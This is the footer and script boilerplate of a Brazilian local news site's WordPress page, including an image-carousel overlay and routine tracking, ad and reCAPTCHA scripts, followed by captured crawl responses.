class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e0ce49195d
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"146298","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "146298" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"http://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"358db275bc","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F06%2F28%2Fbiografia-de-dinaldo-medeiros-wanderley-2%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[146298]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.220 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 07:52:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"146298":155}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_ccgRoAmoZ8LXSknLxVsCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819945415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>